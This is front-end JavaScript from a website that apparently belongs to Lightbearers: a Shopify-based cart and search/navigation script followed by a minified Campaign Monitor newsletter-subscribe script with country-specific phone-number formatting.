					var vartitle = items[i].variant.title.split("/")[0];
					let variant = items[i].variant
					let price = variant.price.amount
					let compareAt = variant.compareAtPrice
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						price = price.toString() + ' (Save $' + (parseFloat(compareAt) - parseFloat(variant.price.amount)).toString() + ')'
					} 

					// jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+price+'</span></td></tr>');
					
					let discounted = compareAt == null ? '' : ' discounted'
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+"\"></td><td><span style='margin-top: 50px; display: block;'> <span class='type--uppercase color--primary price-text discounted'>$" + Number(compareAt.amount).toFixed(2) + "</span> $"+Number(variant.price.amount).toFixed(2)+'</span></td></tr>');
					}else{
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+Number(price).toFixed(2)+'</span></td></tr>');

					}
		
					
					
				}
				jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
			}
		}).catch((err) => {
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
			console.log(err)
		});
	}catch(exception){
			console.log(exception)
		}
	}else{
		shopClient.checkout.create().then(function (cart) {
			scart = cart;
			localStorage.setItem("cartID", scart.id);
		});
	}


}

function updateTally(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		shopClient.fetchCart(cart_id).then(function (cart) {
			scart = cart;


			var items = scart.lineItems;
			var totalPrice = 0.0;
			var owncart = JSON.parse(localStorage.getItem("owncart"));

			for (var i = 0; i < items.length; i++){
				totalPrice += (parseFloat(items[i].price.amount) * parseInt(items[i].quantity));
			}
			jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
		});
	}
}



jQuery(document).ready(function(){
	try{
	loadCartItems();


	jQuery("#expand-mnav").click(function(){

		if(jQuery("#nav-expand").is(":checked")){
			jQuery("body").removeClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fa fa-bars');
			if (document.getElementById('close-mmenu')) {
				document.getElementById('close-mmenu').remove()
			}
			if (document.getElementById('bars')) {
				document.getElementById('bars').remove()
			}
			var svgHTML = `
				<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
				</svg>


            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
			
		}else{
			jQuery("body").addClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fas fa-times');
			// document.getElementById('expand-mnav').children[0].setAttribute('style', 'font-size: 20px;');
			document.getElementById('bars').remove()
			var svgHTML = `
				<svg id="close-mmenu" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
				</svg>

            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
		}
		jQuery("#nav-expand").click();

	});

		//On Mobile Search Button Click, If Already Expanded Close Bar (Used to Prevent Element Repopulation Bug in On load instances)
		$('#mobile-search').click(function() {
			
			if (!$('#mobile-search-input').hasClass("expanded")) {
				$('#mobile-search-input').toggle();
				$('#mobile-search-input').attr("class","expanded");
				$('#mobile-search-input').css({
					'display' : 'flex',
					'justify-content': 'space-between',
					'align-items' : 'center'
				})
				$('#nav-util').toggle();
				$('#nav-search').css({
					'padding-left': '20px',
					// 'justify-content': 'unset'
					'flex-grow': '1'
				})

				jQuery("#navSearchMobile").focus();
			} else if ($('#mobile-search-input').hasClass("expanded")) {
				
			}
			
		});

		//On Blur of Mobile Search Bar Hide Input
		$('#navSearchMobile').blur(function() {
			$('#mobile-search-input').toggle();
			$('#nav-util').toggle();
			$('#nav-search').css({
				'padding-left': '0px',
				'flex-grow': 'unset'
			})
			$('#mobile-search-input').removeClass("expanded");
		});


		

		//On Enter button Got to Page with Data being sent with it
		jQuery(document).on("keyup", '.navSearch', function(e){
			var code = e.which; // recommended to use e.which, it's normalized across browsers
			if(code==13 || code=='Enter'){
			e.preventDefault();
				jQuery("#navSearchMain").blur();
				// jQuery("#displaysomething").html(jQuery(this).val());
				window.location = "/search/?searchterm="+jQuery(this).val();
			} // missing closing if brace
		});  




		//On Search Button Click Hide Search and Nav Button, Show Search Input and Focus on Input
		$('#desktop-search').click(function(e) {
			e.preventDefault();
			$('#desktop-search').toggle();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			jQuery("#navSearchMain").focus();
		});

		// On Input Search Blur, 
		jQuery("#navSearchMain").blur(function(e){
			e.preventDefault();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			$('#desktop-search').toggle();
			// $("#navSearchMain").val('');
		});

		// On Search Desktop Search Click Toggle Search Input and Hide Nav Items, Focus Input for ability to auto input text without click on it
		jQuery(".search-nav").click(function(e){
			// e.preventDefault();
			
			// if (window.innerWidth > 767) {
			// 	jQuery("#search-expand").click();
			// 	$('#menu-items').toggle();
			// }
			// jQuery("#navSearchMain").focus();
		});

		// Bug Fix for when search bar opened on desktop but then user goes backwards and returns to a page, browser was remembering checkbox state. This overrides state if it is enabled onload
		$(document).ready(function() {
			var menuItems = $('#search-expand');
		
			if (menuItems.length && menuItems.is(':checkbox')) {
				if (menuItems.is(':checked')) {
					menuItems.prop('checked', false);
				} 
			} 
		});

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// 	jQuery("#search-expand").click();
		// 	$('#menu-items').toggle();
		// 	$('#desktop-search').toggle();
		// });

		// $(window).on('load', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// });

		

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#menu-items").checked = false;
			
		// });
		
		 
	
		
		

		// $('#navSearchMain').click(function() {
			
		// });

	jQuery(".shopping-cart-btn").on("click", function(e){
		e.preventDefault();
		jQuery("body").addClass("noscroll");
	});

	jQuery(".notification-close").on("click", function(e){
		e.preventDefault();
		jQuery("body").removeClass("noscroll");
	});



	(function(jQuery){
		// A collection of elements to which the clickoutside event is bound.
		var elems = jQuery([]);
		// Special event definition.
		jQuery.event.special.clickoutside = {
			setup: function(){
				// Add this element to the internal collection.
				elems = elems.add( this );

				// If this is the first element to which the event has been bound,
				// bind a handler to document to catch all 'click' events.
				if ( elems.length === 1 ) {
					jQuery(document).bind( 'click', handle_event );
				}
			},
			teardown: function(){
				// Remove this element from the internal collection.
				elems = elems.not( this );
				// If this is the last element removed, remove the document 'click'
				// event handler that "powers" this special event.
				if ( elems.length === 0 ) {
					jQuery(document).unbind( 'click', handle_event );
				}
			},
			add: function( handleObj ) {
				// Save a reference to the bound event handler.
				var old_handler = handleObj.handler;
				// This function will now be called when the event is triggered,
				// instead of the bound event handler.
				handleObj.handler = function( event, elem ) {
					// Set the event object's .target property to the element that the
					// user clicked, not the element on which the 'clickoutside' event
					// was triggered.
					event.target = elem;

					// Call the originally-bound event handler, complete with modified
					// event object! The result from this call doesn't need to be
					// returned, because there is no default action to prevent, and
					// nothing to propagate to.
					old_handler.apply( this, arguments );
				};
			}
		};

		// When an element is clicked..
		function handle_event( event ) {

			// Iterate over all elements in the internal collection.
			jQuery(elems).each(function(){
				var elem = jQuery(this);

				// If this element isn't the clicked element, and this element doesn't
				// contain the clicked element, then the clicked element is considered
				// outside, and the event should be triggered!
				if ( this !== event.target && !elem.has(event.target).length ) {

					// Use triggerHandler instead of trigger so that the event doesn't
					// bubble. Pass the 'click' event.target so that the 'clickoutside'
					// event.target can be overridden.

					elem.triggerHandler( 'clickoutside', [ event.target ] );

				}

			});

		};

	})(jQuery);


	jQuery(".notification").on("clickoutside", function(){
		if(jQuery(this).hasClass("notification--reveal") && !jQuery(this).hasClass("notification--dismissed")){
			//jQuery(this).fadeOut();
			jQuery(this).addClass("notification--dismissed");
			jQuery("body").removeClass("noscroll");
		}
	});

	// jQuery(".openSearch").on("click", function(){

		// jQuery(".navSearch").show();

	// });

	/*jQuery("#navSearchMobile").on("click", function(){\
		jQuery(".slidemup").slideUp()
		jQuery("#navSearchMobile").focus();
	});*/

	// jQuery("#navSearchMobile").on("blur", function(){
	// 	jQuery(".slidemup").slideDown();
	// });


	jQuery(".notification").on("blur", function(){
		// console.log("Test");
		//jQuery(this).fade();
	});

	var searchData;
	var options = {
		url: function(phrase) {
		return "/api/search/";
		},

		categories: [{
			listLocation: "Pages",
			maxNumberOfElements: 4,
			header: "LBM - Pages"
		}, {
			listLocation: "Speakers",
			maxNumberOfElements: 4,
			header: "LBM - Speakers"
		},
		{
			listLocation: "Events",
			maxNumberOfElements: 4,
			header: "LBM - Events"
		},
		// {
			// listLocation: "Articles",
			// maxNumberOfElements: 4,
			// header: "LBM - Articles"
		// },
		// {
			// listLocation: "Resources",
			// maxNumberOfElements: 4,
			// header: "LBM - Resources"
		// }

		],
			getValue: function(element) {
				return element.Name;
			},
		template: {
			type: "description",
			fields: {
				description: "Description"
			}
		},
		ajaxSettings: {
		dataType: "json",
		method: "POST",
		data: {
			dataType: "json"
		}
		},
		onSelectItemEvent: function() {
			var index = jQuery("#function-index").getSelectedItemIndex();

		},
		preparePostData: function(data) {
		data.phrase = jQuery("#navSearch").val();
		return data;
		},
		theme: "square",
		requestDelay: 400,
		list: {
			maxNumberOfElements: 8,
			match: {
				enabled: false
			},
			sort: {
				enabled: true
			},
			onClickEvent: function() {
				var selectedItemValue = jQuery("#navSearch").getSelectedItemData().Url;
				window.location.href = selectedItemValue;
			},

		}

	};
	//  jQuery("#navSearch").easyAutocomplete(options);

	jQuery(document).on("click", ".continue-to-checkout", function(e){
		e.preventDefault();
		// console.log("Entire scart object:", JSON.stringify(scart));
		// debugger;
		window.location.href= scart.webUrl;
	});

	jQuery(document).on("change", ".variant-quantity", function(){
		var vquantity = jQuery(this).val();
		var vid = jQuery(this).attr("data-id");
		// shopClient.checkout.updateLineItems("Z2lkOi8vc2hvcGlmeS9DaGVja291dC8xMzc5M2VmZTAwYjA4NzRmZWVjOGYzYzkzM2NmYTY1MT9rZXk9ZjgwYTEwZTlhNDU5Y2FiNWM5ZWUyNWEwYmQ1MTY1ODI=", {id: "Z2lkOi8vc2hvcGlmeS9DaGVja291dExpbmVJdGVtLzI5NjhiNTJmMjA1YzBjNGRiNGUyYzA2ZDFmMjYxNTNkP2NoZWNrb3V0PTEzNzkzZWZlMDBiMDg3NGZlZWM4ZjNjOTMzY2ZhNjUx", quantity: 4}).then(function(cart){
		// 	loadCartItems();
		// });

		var cartid = localStorage.getItem("cartID");
		if(vquantity > 0){
		try{
			shopClient.checkout.updateLineItems(cartid, {id : vid, quantity:parseInt(vquantity)}).then(function(cart){
				loadCartItems();
			});
		}catch(err){
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
		} 
		}else{
			jQuery(this).closest("tr").remove();
			shopClient.checkout.removeLineItems(cartid,[vid]).then(function(cart){ 
				loadCartItems();
			});
		}
	});
	}catch(err){
		var obj = {"Error" : err.stack, "Page" : location.pathname.substr(1)};
		$.ajax({
			url : "/api/LogError",
			type : "post",
			dataType : "json",
			data : obj
		}).done(function(data){    
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/cm-subscribe.js
body_size: 9119
content:
!(function (e) {
  var t = {};
  function r(n) {
    if (t[n]) return t[n].exports;
    var a = (t[n] = { i: n, l: !1, exports: {} });
    return e[n].call(a.exports, a, a.exports, r), (a.l = !0), a.exports;
  }
  (r.m = e),
    (r.c = t),
    (r.d = function (e, t, n) {
      r.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: n });
    }),
    (r.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (r.t = function (e, t) {
      if ((1 & t && (e = r(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var n = Object.create(null);
      if (
        (r.r(n),
        Object.defineProperty(n, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var a in e)
          r.d(
            n,
            a,
            function (t) {
              return e[t];
            }.bind(null, a)
          );
      return n;
    }),
    (r.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return r.d(t, "a", t), t;
    }),
    (r.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (r.p = "/js/compiled/"),
    r((r.s = 0));
})([
  function (e, t, r) {
    e.exports = r(1);
  },
  function (e, t) {
    var r, n;
    "function" !=
      typeof (r = window.Element
        ? window.Element.prototype
        : window.HTMLElement.prototype).matches &&
      (r.matches =
        r.msMatchesSelector ||
        r.mozMatchesSelector ||
        r.webkitMatchesSelector ||
        function (e) {
          for (
            var t = (this.document || this.ownerDocument).querySelectorAll(e),
              r = 0;
            t[r] && t[r] !== this;

          )
            ++r;
          return Boolean(t[r]);
        }),
      "function" != typeof r.closest &&
        (r.closest = function (e) {
          for (var t = this; t && 1 === t.nodeType; ) {
            if (t.matches(e)) return t;
            t = t.parentNode;
          }
          return null;
        }),
      (n = document.documentElement || document.body).getAttribute(
        "data-cm-hook"
      ) ||
        ((function (e, t, r) {
          e.addEventListener
            ? e.addEventListener(t, r)
            : e.attachEvent("on" + t, r);
        })(n, "submit", function (e) {
          var t = e.target.closest(".lb-newsletter-form");
          t &&
            (e.preventDefault ? e.preventDefault() : (e.returnValue = !1),
            (function (e, t, r) {
              var n = r.querySelector(".lb-email-input"),
                a =
                  "email=" +
                  encodeURIComponent(n.value) +
                  "&data=" +
                  encodeURIComponent(r.getAttribute("data-id")),
                o = new XMLHttpRequest();
              (o.onreadystatechange = function () {
                4 === this.readyState &&
                  200 === this.status &&
                  ((r.action = this.responseText), r.submit());
              }),
                o.open(e, t, !0),
                o.setRequestHeader(
                  "Content-type",
                  "application/x-www-form-urlencoded"
                ),
                o.send(a);
            })("POST", "https://createsend.com//t/getsecuresubscribelink", t));
        }),
        n.setAttribute("data-cm-hook", "1")),
      (function () {
        var e = document.getElementsByName("cm-mobile-number")[0],
          t = document.getElementsByName("cm-mobile-number-country")[0],
          r = document.getElementsByName("cm-sms-marketing-consent")[0],
          n = document.getElementById(
            "cm-sms-marketing-consent-required-label"
          ),
          a = "",
          o = !1;
        if (e && t && r) {
          var u = "United States of America",
            i = "Canada",
            c = "Australia",
            l = "United Kingdom",
            d = function (e) {
              switch (e) {
                case c:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,4})(\d{0,3})(\d{0,3})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 0491 570 006",
                    pattern: "[0-9]{4} [0-9]{3} [0-9]{3}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [4, 7],
                  };
                case l:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,4})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 077 0090 0000",
                    pattern: "[0-9]{3} [0-9]{4} [0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 11,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 7],
                  };
                case i:
                case u:
                default:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,3})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? "-" + t[2] : "") +
                        (t[3] ? "-" + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 123-456-7890",
                    pattern: "[0-9]{3}-[0-9]{3}-[0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 6],
                  };
              }
            },
            s = function (t) {
              var r = d(t),
                n = r.placeholder,
                a = r.pattern;
              (e.value = ""), (e.placeholder = n), (e.pattern = a);
            };
          s(t.value),
            e.addEventListener("input", function (e) {
              if (
                a !== e.currentTarget.value &&
                (a || "" !== e.currentTarget.value)
              ) {
                var u,
                  i = t.value,
                  c = d(i),
                  l = c.formatter,
                  s = c.maxLengthOfMobileNumberWithoutSeparators,
                  m = c.indicesOfSeparatorInDigitsOnlyMobileNumber,
                  f = e.currentTarget.selectionEnd || 0,
                  p = (function (e) {
                    for (var t, r = /\D/g, n = []; null !== (t = r.exec(e)); )
                      n.push(t.index);
                    return n;
                  })(e.currentTarget.value);
                if (e.currentTarget.value.length - p.length > s) {
                  var g = e.currentTarget.value.length - a.length;
                  (e.currentTarget.value = a),
                    e.currentTarget.setSelectionRange(f - g, f - g);
                } else {
                  var v =
                      f -
                      p.filter(function (e) {
                        return e < f;
                      }).length,
                    b = m.filter(function (e) {
                      return e < v;
                    }).length;
                  o &&
                    (b = m.filter(function (e) {
                      return e <= v;
                    }).length);
                  var h = v + b,
                    y = (e.currentTarget.value = l(e.currentTarget.value));
                  e.currentTarget.setSelectionRange(h, h),
                    (a = e.currentTarget.value),
                    (e.currentTarget.value = y),
                    (u = Boolean(y))
                      ? r.setAttribute("required", "")
                      : r.removeAttribute("required"),
                    n &&
                      (u
                        ? n.removeAttribute("hidden")
                        : n.setAttribute("hidden", ""));
                }
                a = e.currentTarget.value;
              }
            }),
            e.addEventListener("keydown", function (e) {
              o = "Delete" === e.key || 46 === e.keyCode;
            }),
            e.addEventListener("keyup", function (e) {
              o = !1;
            }),
            t.addEventListener("change", function (e) {
              s(e.currentTarget.value);
            });
        }
      })();
  },
]);
